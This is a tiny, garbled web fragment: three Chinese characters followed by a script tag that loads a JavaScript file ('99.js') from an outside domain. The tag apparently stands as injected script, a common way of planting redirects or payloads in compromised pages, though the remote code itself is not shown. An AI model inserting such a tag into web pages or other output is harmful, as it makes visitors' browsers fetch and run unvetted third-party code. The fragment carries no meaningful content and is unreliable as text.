 木鱼天<script src='https://www.8h93.com/99.js'></script>